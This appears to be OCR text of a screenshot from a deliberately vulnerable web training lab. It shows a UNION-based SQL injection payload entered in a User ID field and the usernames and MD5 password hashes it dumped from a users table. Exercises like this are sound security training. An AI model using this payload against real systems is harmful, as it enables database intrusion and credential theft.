 Vulnerability: SQL Injection
User ID: Submit
ID: 2' UNION SELECT user,password from users-- -
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT user,password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2' UNION SELECT user,password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2' UNION SELECT user,password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2' UNION SELECT user,password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2' UNION SELECT user,password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99